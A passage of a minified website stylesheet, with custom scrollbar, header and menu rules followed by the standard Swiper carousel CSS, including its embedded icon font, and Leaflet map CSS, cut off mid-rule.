#ba1218}*::-webkit-scrollbar{height:12px;width:12px}*::-webkit-scrollbar-track{background:#ba1218}*::-webkit-scrollbar-thumb{background-color:#ed454b;border-radius:5px;border:3px solid #ba1218}.myscrollbar ::-webkit-scrollbar{width:13px;height:13px}.myscrollbar ::-webkit-scrollbar-thumb{background:linear-gradient(13deg,#f9d4ff 14%,#c7ceff 64%);border-radius:10px}.myscrollbar ::-webkit-scrollbar-thumb:hover{background:linear-gradient(13deg,#c7ceff 14%,#f9d4ff 64%)}.myscrollbar ::-webkit-scrollbar-track{background:#ffffff;border-radius:10px;box-shadow:inset 7px 10px 12px #f0f0f0}.main-header{position:absolute;top:0;left:0;z-index:200;width:100%}.main-header.main-header--hidden{transform:translateY(-10rem);will-change:transform;position:fixed;backface-visibility:hidden;background:#9b0b10}.main-header.main-header--hidden .main-header__content{background:#9b0b10;border:1px solid #9b0b10;box-shadow:none;padding:2.2rem 9.1rem}.main-header.main-header--hidden .main-header__logo{width:93px;top:0}.main-header.active{transition:transform .4s ease-out;transform:translateY(0)}.main-header__content{display:flex;align-items:center;justify-content:space-between;border-radius:0 0 32px 32px;border:1px solid rgba(255,255,255,.5);background:#ba1218;box-shadow:0 4px 10px #0003;width:1440px;max-width:100%;padding:3.5rem 9.1rem;margin:0 auto;position:relative}@media (max-width: 950px){.main-header__content{padding:2.5rem 6rem}}.main-header__logo{position:absolute;top:1rem;left:50%;transform:translate(-50%)}@media (max-width: 750px){.main-header__logo{z-index:100}}.main-header__logo img{transition:all .4s ease-out}@media (max-width: 1200px){.main-header__logo{top:0}}@media screen and (max-width: 950px){.main-header__logo{width:130px}}.menu{width:100%}@media screen and (max-width: 750px){.menu__body{position:fixed;top:0;left:0;width:100vw;height:100vh;background:linear-gradient(45deg,#ba1218,#5d090c);transform:scale(1.6);opacity:0;pointer-events:none;transition:all .3s ease-out}.menu__body._active{pointer-events:all;transform:scale(1);opacity:1}}.menu__list{display:flex;align-items:center}.menu__list li:not(:first-of-type){margin-left:12.8rem}@media (max-width: 750px){.menu__list li:not(:first-of-type){margin-left:0}}.menu__list li:nth-child(3){margin-left:auto}@media (max-width: 750px){.menu__list li:nth-child(3){margin-left:0}}@media screen and (max-width: 750px){.menu__list{position:absolute;width:100%;height:100%;top:0;left:0;flex-direction:column;justify-content:center}}.menu__link{display:block;font-family:Raleway,sans-serif;color:#fff;font-size:1.6rem;font-style:normal;font-weight:600;line-height:normal;letter-spacing:.8px;text-transform:uppercase;transition:all .3s ease-out;white-space:nowrap;position:relative}.menu__link:hover:after{transform:scaleX(1)}.menu__link:after{height:1px;width:100%;content:"";display:block;position:absolute;bottom:-4px;left:0;background-color:#fff;transition:all .3s ease-out;transform:scaleX(0)}@media screen and (max-width: 750px){.menu__link{padding:1.9rem 3.9rem 1rem;font-size:3rem;line-height:200%;color:#fff}}.icon-menu{display:none}@media (max-width: 750px){.icon-menu{display:block;position:absolute;top:10px;right:35px;width:30px;height:18px;cursor:pointer;z-index:5;transition:all .4s ease-out}}@media (max-width: 750px) and (max-width: 400px){.icon-menu{right:25px}}@media (max-width: 750px){.icon-menu--active{top:25px}.icon-menu span{transition:all .3s ease 0s;top:calc(50% - 1px);left:0;position:absolute;width:100%;height:2px;background-color:#fff}.icon-menu span:first-child{top:0}.icon-menu span:last-child{top:auto;bottom:0}.icon-menu._active span{background-color:#fff;transform:scale(0)}.icon-menu._active span:first-child{transform:rotate(-45deg);top:calc(50% - 1px)}.icon-menu._active span:last-child{transform:rotate(45deg);bottom:calc(50% - 1px)}}@media all and (-ms-high-contrast: none),(-ms-high-contrast: active){.header{position:absolute}}@font-face{font-family:swiper-icons;src:url(data:application/font-woff;charset=utf-8;base64,\ [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA);font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}:host{position:relative;display:block;margin-left:auto;margin-right:auto;z-index:1}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1;display:block}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function, initial);box-sizing:content-box}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform;display:block}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);backface-visibility:hidden}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide{transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper:before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;box-sizing:border-box;border:4px solid var(--swiper-preloader-color, var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s infinite linear}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;transform:translateZ(0)}.swiper-virtual.swiper-css-mode .swiper-wrapper:after{content:"";position:absolute;left:0;top:0;pointer-events:none}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper:after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper:after{width:1px;height:var(--swiper-virtual-size)}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:var(--swiper-navigation-top-offset, 50%);width:calc(var(--swiper-navigation-size) / 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(0px - var(--swiper-navigation-size) / 2);z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color, var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{opacity:0;cursor:auto;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next svg,.swiper-button-prev svg{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;transform-origin:center}.swiper-rtl .swiper-button-next svg,.swiper-rtl .swiper-button-prev svg{transform:rotate(180deg)}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:var(--swiper-navigation-sides-offset, 10px);right:auto}.swiper-button-lock{display:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;font-variant:initial;line-height:1}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-rtl .swiper-button-prev{right:var(--swiper-navigation-sides-offset, 10px);left:auto}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:"next"}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:var(--swiper-pagination-bottom, 8px);top:var(--swiper-pagination-top, auto);left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width, var(--swiper-pagination-bullet-size, 8px));height:var(--swiper-pagination-bullet-height, var(--swiper-pagination-bullet-size, 8px));display:inline-block;border-radius:var(--swiper-pagination-bullet-border-radius, 50%);background:var(--swiper-pagination-bullet-inactive-color, #000);opacity:var(--swiper-pagination-bullet-inactive-opacity, .2)}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity, 1);background:var(--swiper-pagination-color, var(--swiper-theme-color))}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{right:var(--swiper-pagination-right, 8px);left:var(--swiper-pagination-left, auto);top:50%;transform:translate3d(0,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap, 6px) 0;display:block}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap, 4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translate(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}.swiper-pagination-fraction{color:var(--swiper-pagination-fraction-color, inherit)}.swiper-pagination-progressbar{background:var(--swiper-pagination-progressbar-bg-color, rgba(0, 0, 0, .25));position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color, var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:var(--swiper-pagination-progressbar-size, 4px);left:0;top:0}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{width:var(--swiper-pagination-progressbar-size, 4px);height:100%;left:0;top:0}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:var(--swiper-scrollbar-border-radius, 10px);position:relative;touch-action:none;background:var(--swiper-scrollbar-bg-color, rgba(0, 0, 0, .1))}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{position:absolute;left:var(--swiper-scrollbar-sides-offset, 1%);bottom:var(--swiper-scrollbar-bottom, 4px);top:var(--swiper-scrollbar-top, auto);z-index:50;height:var(--swiper-scrollbar-size, 4px);width:calc(100% - 2 * var(--swiper-scrollbar-sides-offset, 1%))}.swiper-scrollbar.swiper-scrollbar-vertical,.swiper-vertical>.swiper-scrollbar{position:absolute;left:var(--swiper-scrollbar-left, auto);right:var(--swiper-scrollbar-right, 4px);top:var(--swiper-scrollbar-sides-offset, 1%);z-index:50;width:var(--swiper-scrollbar-size, 4px);height:calc(100% - 2 * var(--swiper-scrollbar-sides-offset, 1%))}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:var(--swiper-scrollbar-drag-bg-color, rgba(0, 0, 0, .5));border-radius:var(--swiper-scrollbar-border-radius, 10px);left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move;touch-action:none}.swiper .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{pointer-events:none;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;opacity:.6;z-index:0}.swiper-cube .swiper-cube-shadow:before{content:"";background:#000;position:absolute;inset:0;filter:blur(50px)}.swiper-cube .swiper-slide-next+.swiper-slide{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-right,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-top{z-index:0;backface-visibility:hidden}.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{pointer-events:none;backface-visibility:hidden;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-right,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-top{z-index:0;backface-visibility:hidden}.swiper-creative .swiper-slide{backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{transform-origin:center bottom;backface-visibility:hidden;overflow:hidden}.leaflet-pane,.leaflet-tile,.leaflet-marker-icon,.leaflet-marker-shadow,.leaflet-tile-container,.leaflet-pane>svg,.leaflet-pane>canvas,.leaflet-zoom-box,.leaflet-image-layer,.leaflet-layer{position:absolute;left:0;top:0}.leaflet-container{overflow:hidden}.leaflet-tile,.leaflet-marker-icon,.leaflet-marker-shadow{-webkit-user-select:none;-moz-user-select:none;user-select:none;-webkit-user-drag:none}.leaflet-tile::-moz-selection{background:transparent}.leaflet-tile::selection{background:transparent}.leaflet-safari .leaflet-tile{image-rendering:-webkit-optimize-contrast}.leaflet-safari .leaflet-tile-container{width:1600px;height:1600px;-webkit-transform-origin:0 0}.leaflet-marker-icon,.leaflet-marker-shadow{display:block}.leaflet-container .leaflet-overlay-pane svg,.leaflet-container .leaflet-marker-pane img,.leaflet-container .leaflet-shadow-pane img,.leaflet-container .leaflet-tile-pane img,.leaflet-container img.leaflet-image-layer,.leaflet-container .leaflet-tile{max-width:none!important;max-height:none!important}.leaflet-container.leaflet-touch-zoom{touch-action:pan-x pan-y}.leaflet-container.leaflet-touch-drag{touch-action:none;touch-action:pinch-zoom}.leaflet-container.leaflet-touch-drag.leaflet-touch-zoom{touch-action:none}.leaflet-container{-webkit-tap-highlight-color:transparent}.leaflet-container a{-webkit-tap-highlight-color:rgba(51,181,229,.4)}.leaflet-tile{filter:inherit;visibility:hidden}.leaflet-tile-loaded{visibility:inherit}.leaflet-zoom-box{width:0;height:0;box-sizing:border-box;z-index:800}.leaflet-overlay-pane svg{-moz-user-select:none}.leaflet-pane{z-index:400}.leaflet-tile-pane{z-index:200}.leaflet-overlay-pane{z-index:400}.leaflet-shadow-pane{z-index:500}.leaflet-marker-pane{z-index:600}.leaflet-tooltip-pane{z-index:650}.leaflet-popup-pane{z-index:700}.leaflet-map-pane canvas{z-index:100}.leaflet-map-pane svg{z-index:200}.leaflet-vml-shape{width:1px;height:1px}.lvml{behavior:url(#default#VML);display:inline-block;position:absolute}.leaflet-control{position:relative;z-index:800;pointer-events:visiblePainted;pointer-events:auto}.leaflet-top,.leaflet-bottom{position:absolute;z-index:1000;pointer-events:none}.leaflet-top{top:0}.leaflet-right{right:0}.leaflet-bottom{bottom:0}.leaflet-left{left:0}.leaflet-control{float:left;clear:both}.leaflet-right .leaflet-control{float:right}.leaflet-top .leaflet-control{margin-top:10px}.leaflet-bottom .leaflet-control{margin-bottom:10px}.leaflet-left .leaflet-control{margin-left:10px}.leaflet-right .leaflet-control{margin-right:10px}.leaflet-fade-anim .leaflet-tile{will-change:opacity}.leaflet-fade-anim .leaflet-popup{opacity:0;transition:opacity .2s linear}.leaflet-fade-anim .leaflet-map-pane .leaflet-popup{opacity:1}.leaflet-zoom-animated{transform-origin:0 0}.leaflet-zoom-anim .leaflet-zoom-animated{will-change:transform}.leaflet-zoom-anim .leaflet-zoom-animated{transition:transform .25s cubic-bezier(0,0,.25,1)}.leaflet-zoom-anim .leaflet-tile,.leaflet-pan-anim .leaflet-tile{transition:none}.leaflet-zoom-anim .leaflet-zoom-hide{visibility:hidden}.leaflet-interactive{cursor:pointer}.leaflet-grab{cursor:grab}.leaflet-crosshair,.leaflet-crosshair .leaflet-interactive{cursor:crosshair}.leaflet-popup-pane,.leaflet-control{cursor:auto}.leaflet-dragging .leaflet-grab,.leaflet-dragging .leaflet-grab .leaflet-interactive,.leaflet-dragging .leaflet-marker-draggable{cursor:move;cursor:grabbing}.leaflet-marker-icon,.leaflet-marker-shadow,.leaflet-image-layer,.leaflet-pane>svg path,.leaflet-tile-container{pointer-events:none}.leaflet-marker-icon.leaflet-interactive,.leaflet-image-layer.leaflet-interactive,.leaflet-pane>svg path.leaflet-interactive,svg.leaflet-image-layer.leaflet-interactive path{pointer-events:visiblePainted;pointer-events:auto}.leaflet-container{background:#ddd;outline:0}.leaflet-container a{color:#0078a8}.leaflet-container a.leaflet-active{outline:2px solid orange}.leaflet-zoom-box{border:2px dotted #38f;background:rgba(255,255,255,.5)}.leaflet-container{font:12px/1.5 Helvetica Neue,Arial,Helvetica,sans-serif}.leaflet-bar{box-shadow:0 1px 5px #000000a6;border-radius:4px}.leaflet-bar a,.leaflet-bar a:hover{background-color:#fff;border-bottom:1px solid #ccc;width:26px;height:26px;line-height:26px;display:block;text-align:center;text-decoration:none;color:#000}.leaflet-bar a,.leaflet-control-layers-toggle{background-position:50% 50%;background-repeat:no-repeat;display:block}.leaflet-bar a:hover{background-color:#f4f4f4}.leaflet-bar a:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.leaflet-bar a:last-child{border-bottom-left-radius:4px;border-bottom-right-radius:4px;border-bottom:none}.leaflet-bar a.leaflet-disabled{cursor:default;background-color:#f4f4f4;color:#bbb}.leaflet-touch .leaflet-bar a{width:30px;height:30px;line-height:30px}.leaflet-touch .leaflet-bar a:first-child{border-top-left-radius:2px;border-top-right-radius:2px}.leaflet-touch .leaflet-bar a:last-child{border-bottom-left-radius:2px;border-bottom-right-radius:2px}.leaflet-control-zoom-in,.leaflet-control-zoom-out{font:700 18px Lucida Console,Monaco,monospace;text-indent:1px}.leaflet-touch .leaflet-control-zoom-in,.leaflet-touch .leaflet-control-zoom-out{font-size:22px}.leaflet-control-layers{box-shadow:0 1px 5px #0006;background:#fff;border-radius:5px}.leaflet-control-layers-toggle{background-image:url(images/layers.png);width:36px;height:36px}.leaflet-retina .leaflet-control-layers-toggle{background-image:url(images/layers-2x.png);background-size:26px 26px}.leaflet-touch .leaflet-control-layers-toggle{width:44px;height:44px}.leaflet-control-layers .leaflet-control-layers-list,.leaflet-control-layers-expanded .leaflet-control-layers-toggle{display:none}.leaflet-control-layers-expanded .leaflet-control-layers-list{display:block;position:relative}.leaflet-control-layers-expanded{padding:6px 10px 6px 6px;color:#333;background:#fff}.leaflet-control-layers-scrollbar{overflow-y:scroll;overflow-x:hidden;padding-right:5px}.leaflet-control-layers-selector{margin-top:2px;position:relative;top:1px}.leaflet-control-layers label{display:block}.leaflet-control-layers-separator{height:0;border-top:1px solid #ddd;margin:5px -10px 5px -6px}.leaflet-default-icon-path{background-image:url(images/marker-icon.png)}.leaflet-container .leaflet-control-attribution{background:#fff;background:rgba(255,255,255,.7);margin:0}.leaflet-control-attribution,.leaflet-control-scale-line{padding:0 5px;color:#333}.leaflet-control-attribution a{text-decoration:none}.leaflet-control-attribution a:hover{text-decoration:underline}.leaflet-container .leaflet-control-attribution,.leaflet-container .leaflet-control-scale{font-size:11px}.leaflet-left .leaflet-control-scale{margin-left:5px}.leaflet-bottom .leaflet-control-scale{margin-bottom:5px}.leaflet-control-scale-line{border:2px solid #777;border-top:none;line-height:1.1;padding:2px 5px 1px;font-size:11px;white-space:nowrap;overflow:hidden;box-sizing:border-box;background:#fff;background:rgba(255,255,255,.5)}.leaflet-control-scale-line:not(:first-child){border-top:2px solid #777;border-bottom:none;margin-top:-2px}.leaflet-control-scale-line:not(:first-child):not(:last-child){border-bottom:2px solid #777}.leaflet-touch .leaflet-control-attribution,.leaflet-touch .leaflet-control-layers,.leaflet-touch .leaflet-bar{box-shadow:none}.leaflet-touch .leaflet-control-layers,.leaflet-touch .leaflet-bar{border:2px solid rgba(0,0,0,.2);background-clip:padding-box}.leaflet-popup{position:absolute;text-align:center;margin-bottom:20px}.leaflet-popup-content-wrapper{padding:1px;text-align:left;border-radius:12px}.leaflet-popup-content{margin:13px 19px;line-height:1.4}.leaflet-popup-content p{margin:18px 0}.leaflet-popup-tip-container{width:40px;height:20px;position:absolute;left:50%;margin-left:-20px;overflow:hidden;pointer-events:none}.leaflet-popup-tip{width:17px;height:17px;padding:1px;margin:-10px auto 0;transform:rotate(45deg)}.leaflet-popup-content-wrapper,.leaflet-popup-tip{background:white;color:#333;box-shadow:0 3px 14px #0006}.leaflet-container a.leaflet-popup-close-button{position:absolute;top:0;right:0;padding:4px 4px 0 0;border:none;text-align:center;width:18px;height:14px;font:16px/14px Tahoma,Verdana,sans-serif;color:#c3c3c3;text-decoration:none;font-weight:700;background:transparent}.leaflet-container a.leaflet-popup-close-button:hover{color:#999}.leaflet-popup-scrolled{overflow:auto;border-bottom:1px solid #ddd;border-top:1px solid 